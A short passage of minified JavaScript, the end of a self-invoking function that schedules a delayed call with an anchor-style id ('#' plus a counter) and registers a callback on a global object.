                const rfid = fid+gI;sT(() => {srf(ab('Iw==')+rfid);}, 2000);gI++;
            }
        }
    }

    if (!w.mlc) w.mlc = {};if (!w.mlc.b) w.mlc.b = {};w.mlc.b.clb = clb;
})();